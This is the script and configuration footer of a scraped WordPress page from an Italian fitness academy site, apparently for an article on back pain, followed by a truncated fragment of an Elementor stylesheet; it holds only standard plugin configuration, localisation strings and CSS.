var quicktagsL10n = {"closeAllOpenTags":"Chiudi tutti i tag aperti","closeTags":"chiudi tag","enterURL":"Inserisci l'URL","enterImageURL":"Inserisci l'URL dell'immagine","enterImageDescription":"Inserisci una descrizione per l'immagine","textdirection":"direzione del testo","toggleTextdirection":"Inverti direzione del testo dell'editor","dfw":"Modalit\u00e0 di scrittura senza distrazioni","strong":"Grassetto","strongClose":"Chiudi il tag bold","em":"Corsivo","emClose":"Chiudi il tag corsivo","link":"Inserisci link","blockquote":"Citazione","blockquoteClose":"Chiudi il tag citazione","del":"Testo eliminato (barrato)","delClose":"Chiudi il tag di testo eliminato","ins":"Testo inserito","insClose":"Chiudi il tag di testo","image":"Inserisci immagine","ul":"Elenco puntato","ulClose":"Chiudi il tag di elenco puntato","ol":"Elenco numerato","olClose":"Chiudi il tag di elenco numerato","li":"Voce in elenco","liClose":"Chiudi il tag di voce in elenco","code":"Codice","codeClose":"Chiudi il tag code","more":"Inserisci il tag Leggi tutto"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.7.0" id="tutor-social-share-js"></script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","home_url":"https://4moveacademy.com","site_title":"4Move Academy\u00ae","base_path":"/","tutor_url":"https://4moveacademy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://4moveacademy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"609df5fd61","loading_icon_url":"https://4moveacademy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://4moveacademy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://4moveacademy.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Accesso social","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Iscrizione","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Attestato","description":"Students will be able to download a certificate after course completion.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Prerequisiti corso","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://4moveacademy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-08-20 12:35:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Something went wrong":["Qualcosa \u00e8 andato storto"],"Something Went Wrong!":["Qualcosa \u00e8 andato storto!"],"Attachment remove failed":["Eliminazione dell'allegato non riuscita"],"Something went wrong, please try again!":["Qualcosa \u00e8 andato storto. Riprova!"],"Operation failed":["Operazione non riuscita"],"Select checkbox for action":["Seleziona il checkbox per l'azione"],"Nothing was selected for bulk action.":["Nessuna selezione per l'azione di massa."],"Something went wrong, please try again":["Qualcosa \u00e8 andato storto, riprova"],"Select":["Seleziona"],"Processing":["Elaborazione in corso"],"Stay here":["Continua il quiz"],"Yes, leave quiz":["S\u00ec, abbandona il quiz"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":["Vuoi abbandonare il quiz? Se lasci questa pagina, il quiz verr\u00e0 inviato parzialmente, fino a questa domanda."],"Abandon Quiz?":["Abbandonare il quiz?"],"Unfortunately, you are out of time and quiz attempts. ":["Purtroppo, hai terminato i tentativi a tua disposizione."],"Keep Data":["Conserva i dati"],"Reset Data":["Reimposta i dati"],"Before continue, please decide whether to keep progress or reset.":["Prima di continuare, scegli se mantenere o eliminare i progressi."],"Override Previous Progress":["Sovrascrivi progressi"],"The answer for this question is required":["La risposta a questa domanda \u00e8 obbligatoria"],"Please select at least one option to answer.":["Per rispondere, seleziona almeno un'opzione."],"Please select an option to answer":["Per rispondere, seleziona un'opzione"],"Request Error":["Errore nella richiesta"],"No Limit":["Nessun limite"],"Success":["Successo"],"View Cart":["Visualizza carrello"],"Correct Answer":["Risposta corretta"],"Delete":["Elimina"],"Error":["Errore"],"Failed":["Bocciato"],"No item found":["Nessun elemento trovato"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.7.0" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-pro-social-authentication-js-before">
/* <![CDATA[ */
var tutorProSocialLogin = {"is_enabled_google_login":false,"google_client_id":"","is_enabled_facebook_login":false,"facebook_app_id":"","page_name":""}
//# sourceURL=tutor-pro-social-authentication-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/social-login/assets/js/scripts.js?ver=1764441934" id="tutor-pro-social-authentication-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=2.2.2" id="tutor-pn-registrar-js"></script>
<script type="text/javascript" id="wordpress-gdpr-public-js-extra">
/* <![CDATA[ */
var gdpr_options = {"ajaxURL":"https://4moveacademy.com/wp-admin/admin-ajax.php","cookieLifetime":"180","geoIP":"0","privacySettingsPopupBackdropDisableClick":"0","popupExcludePages":"","acceptanceText":"Devi accettare la nostra Privacy Policy.","termsAcceptanceText":"You must accept our Terms and Conditions."};
//# sourceURL=wordpress-gdpr-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/wordpress-gdpr/public/js/wordpress-gdpr-public.js?ver=1.9.31" id="wordpress-gdpr-public-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var tutorstarter_vars = {"site_url":"https://4moveacademy.com","ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","authRedirectUrl":"https://4moveacademy.com"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/themes/tutorstarter/assets/dist/js/app.min.js?ver=1.2.0" id="main-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/4moveacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5de400f163"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10443,"title":"Il%20mal%20di%20schiena%20da%20un%20punto%20di%20vista%20neurologico%20%E2%80%93%204Move%20Academy%C2%AE","excerpt":"","featuredImage":"https:\/\/4moveacademy.com\/wp-content\/uploads\/2022\/12\/Articolo-Maccari-Sai-creare-tensione-1-1024x512.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","nonce":"497cc9fc64","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://4moveacademy.com/il-mal-di-schiena-da-un-punto-di-vista-neurologico/","cart_redirectition":"yes","cart_page_url":"https://4moveacademy.com/carrello/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script defer type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764443170" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","nonce":"df4b152702","urls":{"assets":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/4moveacademy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/4moveacademy.com\/carrello\/","checkout_page_url":"https:\/\/4moveacademy.com\/pagamento\/","fragments_nonce":"43227e39ea"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://4moveacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://4moveacademy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://4moveacademy.com/wp-content/uploads/elementor/css/post-11955.css?ver=1767781482
body_size: 2130
content:
.elementor-11955 .elementor-element.elementor-element-5706871:not(.elementor-motion-effects-element-type-background), .elementor-11955 .elementor-element.elementor-element-5706871 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-11955 .elementor-element.elementor-element-5706871 > .elementor-container{min-height:1167px;}.elementor-11955 .elementor-element.elementor-element-5706871{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:300px 50px 0px 50px;}.elementor-11955 .elementor-element.elementor-element-5706871 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11955 .elementor-element.elementor-element-2d55d24b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-11955 .elementor-element.elementor-element-2d55d24b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-11955 .elementor-element.elementor-element-2d55d24b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11955 .elementor-element.elementor-element-2d55d24b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-11955 .elementor-element.elementor-element-3c07b9f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated{border-style:none;box-shadow:0px 0px 10px 